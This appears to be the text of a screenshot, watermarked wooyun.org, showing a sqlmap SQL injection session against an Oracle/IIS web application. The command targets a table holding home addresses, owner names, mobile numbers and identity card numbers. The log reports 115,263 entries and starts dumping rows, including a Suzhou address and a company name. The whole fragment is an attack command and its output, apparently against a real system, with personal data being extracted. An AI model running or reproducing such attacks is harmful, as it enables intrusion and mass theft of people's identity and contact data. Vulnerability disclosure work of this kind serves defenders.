 管理员: sqlmap.py - sqlmap.py -r 1.txt -D WY -T ZONG -C 住所详细地址,所有人,手机号码,身...
456&ctl00$ContentPlaceHolder1$btnNext=%E4%B8%8B%E4%B8%80%E6%AD%A5
---
[13:35:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:35:06] [INFO] fetching columns '住所详细地址, 所有人, 手机号码, 联系电话, 身
份证明号码' for table 'ZONG' in database 'WY'
[13:35:08] [INFO] the SQL query used returns 5 entries
[13:35:09] [INFO] retrieved: 所有人
[13:35:10] [INFO] retrieved: VARCHAR2
[13:35:10] [INFO] retrieved: 身份证明号码
[13:35:11] [INFO] retrieved: VARCHAR2
[13:35:13] [INFO] retrieved: 住所详细地址
[13:35:14] [INFO] retrieved: VARCHAR2
[13:35:15] [INFO] retrieved: 手机号码
[13:35:16] [INFO] retrieved: VARCHAR2
[13:35:17] [INFO] retrieved: 联系电话
[13:35:18] [INFO] retrieved: VARCHAR2
[13:35:18] [INFO] fetching entries of column(s) '"住所详细地址", "所有人", "手机
号码", "联系电话", "身份证明号码"' for table 'ZONG' in database 'WY'
[13:35:18] [INFO] the SQL query used returns 115263 entries
[13:35:19] [INFO] retrieved: 苏州市工业园区娄葑示范区
[13:35:39] [INFO] retrieved: 苏州益高电动车辆制造有限公司座椅分公司
www.wooyun.org